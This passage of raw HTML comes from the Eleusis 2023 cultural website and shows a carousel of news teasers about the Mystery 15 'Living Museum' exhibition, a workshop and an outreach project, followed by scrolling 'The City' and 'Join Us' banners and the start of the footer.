					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:04+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:54:00+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop by Menelaos Karamaghiolis"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" >
				Workshop by Menelaos Karamaghiolis			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:17:47+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Voices of Elefsina in an outreach project"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" >
				Voices of Elefsina in an outreach project			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T16:19:19+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030"
				src="https://2023eleusis.eu/wp-content/uploads/2025/02/480815529_522596790856215_223244424511048294_n-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" >
				Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-02-27T20:14:02+02:00">02.27.2025</time><time class="anwp-pg-updated" datetime="2025-02-27T21:03:31+02:00">02.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
